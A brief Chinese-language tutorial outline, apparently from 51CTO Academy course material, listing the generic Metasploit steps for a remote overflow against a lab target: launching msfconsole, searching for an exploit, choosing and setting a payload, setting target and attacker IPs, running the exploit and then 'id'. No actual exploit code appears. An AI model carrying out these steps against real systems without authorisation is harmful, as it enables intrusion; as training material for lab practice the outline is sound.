 使用metasploit进行溢出
51CTO学院
打开 Metasploit 在终端中输入 msfconsole
输入 search 对应的软件及版本号
使用exploit
-- use exploit
查看可以使用的payload
-- show payload
设置payload
-- set payload
设置参数
-- show options
-- set rhost 靶场IP
-- set lhost 攻击机IP
进行远程溢出
-- exploit
执行命令
id
51CTO学院